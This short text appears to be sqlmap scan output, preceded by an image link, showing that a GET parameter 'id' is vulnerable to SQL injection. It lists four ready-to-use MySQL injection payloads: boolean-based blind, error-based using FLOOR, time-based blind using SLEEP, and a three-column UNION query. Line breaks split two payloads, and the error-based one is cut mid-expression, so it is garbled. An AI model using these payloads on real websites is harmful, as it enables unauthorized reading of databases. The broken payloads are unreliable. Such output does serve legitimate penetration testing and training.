 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6965=6965 AND 'HQJN'='HQJN
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2932 FROM(SELECT COUNT(*),CONCAT(0x717a787071,(SELECT (ELT(2932=2
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'cRBF'='cRBF
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6231 FROM (SELECT(SLEEP(5)))JmEP) AND 'FfOS'='FfOS
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5921' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787071,0x5645416770484a43754e4169
96d474f5159647854,0x717a717071)-- vCEE
---